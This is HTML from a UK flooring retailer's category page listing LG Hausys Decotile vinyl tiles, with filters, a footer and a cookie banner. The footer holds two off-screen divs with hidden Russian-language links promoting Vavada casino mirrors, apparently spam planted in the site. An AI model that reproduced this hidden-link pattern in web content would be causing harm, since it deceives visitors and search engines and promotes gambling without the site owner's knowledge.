        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1567-fired-timber-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/fired-timber-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1567 Fired Timber Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/fired-timber-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fired-timber-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fired-timber-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fired-timber-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/fired-timber-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1567 Fired Timber Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5712 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1701-eggnog-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1701 Eggnog Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1701.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1701 Eggnog Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.72</span> per M2</p></a></li>
<li class="product type-product post-5715 status-publish last instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1702-millstone-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1702 Millstone Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1702.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1702 Millstone Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.72</span> per M2</p></a></li>
<li class="product type-product post-5718 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1703-vermont-slate-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1703 Vermont Slate Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1703 Vermont Slate Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.72</span> per M2</p></a></li>
<li class="product type-product post-7433 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1721-lunar-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/decoclick-lunar-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1721 Lunar Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/decoclick-lunar-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/decoclick-lunar-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/decoclick-lunar-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/decoclick-lunar-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/decoclick-lunar-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1721 Lunar Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.21</span> per M2</p></a></li>
<li class="product type-product post-7439 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1722-polar-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1722-polar-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1722 Polar Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1722-polar-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1722-polar-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1722-polar-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1722-polar-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1722-polar-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1722 Polar Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£19</span> per M2</p></a></li>
<li class="product type-product post-7445 status-publish last instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1723-onyx-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/onyx-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1723 Onyx Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/onyx-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/onyx-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/onyx-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/onyx-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/onyx-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1723 Onyx Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£19</span> per M2</p></a></li>
<li class="product type-product post-7451 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1724-featherstone-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/featherstone-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1724 Featherstone Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/featherstone-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/featherstone-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/featherstone-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/featherstone-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/featherstone-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1724 Featherstone Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£19</span> per M2</p></a></li>
<li class="product type-product post-7457 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1725-lakrids-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/lakrids-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1725 Lakrids Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/lakrids-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lakrids-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lakrids-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lakrids-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lakrids-1.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1725 Lakrids Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.41</span> per M2</p></a></li>
<li class="product type-product post-5817 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-55-1703-vermont-slate-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 55 1703 Vermont slate Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1703-1-web.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 55 1703 Vermont slate Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£23.73</span> per M2</p></a></li>
</ul>
			<main>
		</section>

		<section class="product-filter sub-cat" >
						<div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav">
					<h4>Room</h4>
					<ul class="woocommerce-widget-layered-nav-list">
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_room=55" class="filter-option" data-type="pa_room" data-id="55">Bathroom</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_room=97" class="filter-option" data-type="pa_room" data-id="97">Bedroom</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_room=56" class="filter-option" data-type="pa_room" data-id="56">Dining room</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_room=52" class="filter-option" data-type="pa_room" data-id="52">Kitchen</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_room=98" class="filter-option" data-type="pa_room" data-id="98">Lounge</a>
						</li>
											</ul>
				</div> 
							<div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav">
					<h4>Range</h4>
					<ul class="woocommerce-widget-layered-nav-list">
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_range=3741" class="filter-option" data-type="pa_range" data-id="3741">LG Hausys Decotile 30</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_range=3743" class="filter-option" data-type="pa_range" data-id="3743">LG Hausys Decotile 55</a>
						</li>
											</ul>
				</div> 
							<div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav">
					<h4>Thickness</h4>
					<ul class="woocommerce-widget-layered-nav-list">
											</ul>
				</div> 
							<div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav">
					<h4>Colour</h4>
					<ul class="woocommerce-widget-layered-nav-list">
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_colour=126" class="filter-option" data-type="pa_colour" data-id="126">Brown</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_colour=153" class="filter-option" data-type="pa_colour" data-id="153">White</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_colour=148" class="filter-option" data-type="pa_colour" data-id="148">Natural</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_colour=157" class="filter-option" data-type="pa_colour" data-id="157">Grey</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_colour=2007" class="filter-option" data-type="pa_colour" data-id="2007">Beige</a>
						</li>
												<li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term">
							<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring?filter_pa_thickness=609&filter_pa_colour=221" class="filter-option" data-type="pa_colour" data-id="221">Black</a>
						</li>
											</ul>
				</div> 
									<div class="widget woocommerce widget_layered_nav_filters">
				<h4>Active Filters</h4>
				<ul class="">
											
							<li class="chosen">
								<a href="https://flooringvillage.co.uk/lg-hausys-luxury-vinyl-flooring" class="filter-option" data-type="filter_pa_thickness" data-id="221">2mm</a>
							</li>
														</ul>
			</div>
				</section>

	</main></div>	</section>
</section>
        <footer>
          <section class="footer-container centered">
            <section class="footer-title-link">
  <h3>About Us</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/news/">News</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/samples/">Samples</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/advice-centre/">Advice Centre</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/about-us/">About Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/contact-us/">Contact Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/klarna-faq/">Klarna FAQ</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/terms-conditions/">Terms & Conditions</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/product-category/berry-alloc-wholesale/">Berry Alloc Wholesale</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-title-link">
  <h3>Products</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/laminate-flooring/">Laminate Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/engineered-wood-flooring/">Engineered Wood Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/luxury-vinyl-tile/">Luxury Vinyl Tile Floor</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/accessories/">Accessories</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-contact-info">
  <h3>Contact Us</h3>
  <div class="footer-contact-info__container">
    <div class="footer-contact-info__email-phone">
      <a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
      <a href="tel:01283547528">01283547528</a>
    </div>
    <div class="footer-contact-info__address">
      <p>Central Floors LTD T/A Flooring Village,
Unit 14,
Falcon Business Centre,
Burton Upon Trent,
Staffordshire, DE14 1SG

Company Reg: 06923500</p>
    </div>

    <div class="row 
  social-links">
    <a href="https://www.facebook.com/FlooringVillage" target="_blank" class="facebook"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg"></a>
    <a href="https://twitter.com/FlooringVillage" target="_blank" class="twitter"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg"></a>
    <a href="https://www.linkedin.com/company/flooring-village" target="_blank" class="Linkedin"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg"></a>
    <a href="https://uk.pinterest.com/flooringvillage/" target="_blank" class="pinterest"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg"></a>
    <a href="https://www.youtube.com/channel/UCUQi0-4FczhWyqP8-ieuIdg" target="_blank" class="Youtube"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg"></a>
                  
  </div>
  </div>



  


</section>


          </section>
          <section class="footer-sticky">
            <!-- just put this in here so i could style the stuff up -->



  <div class="footer-newsletter_container centered">
   
    <p>Want to sign up for our newsletter?</p>
    <p>Keep up to date with the latest offers and products</p>
    <div class="footer-newsletter_form">


        <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
  #mc_embed_signup{background:transparent; clear:left;  font-family: 'Raleway', sans-serif; width:100%;}
  /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
     We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://flooringvillage.us1.list-manage.com/subscribe/post?u=3c16f5d22dec80958cab4f16e&amp;id=2e914bb020" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
  
  <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c16f5d22dec80958cab4f16e_2e914bb020" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
    

    </div>

  </div>

              
          </section>
          <div class="seoworks"><p>Site by <a href="https://www.seoworks.co.uk/" target="_blank">SEO Works</a></p></div>
         <div style="position:absolute; left:-12345px; top:0; width:1000px; height:1px; overflow:hidden;">
  <p>Хочешь быстро получить доступ к удобной платформе для игры? На сайте <a href="https://superlehrer.digital/" title="Vavada Casino" target="_blank">Vavada</a> доступно актуальное зеркало, быстрые выплаты и подборка топовых слотов для динамичного игрового процесса.</p>
</div>
<div style="position:absolute; left:-9999px; top:-9999px; width:1px; height:1px; overflow:hidden;">
  <p>
    Многие пользователи ищут стабильный доступ к онлайн-платформам.
    <a href="https://vavada.bet-casino.cricket/">Vavada</a>
    позволяет быстро войти, использовать актуальное зеркало и продолжить игру без ограничений.
  </p>
</div>

        </footer>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flooring-village\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
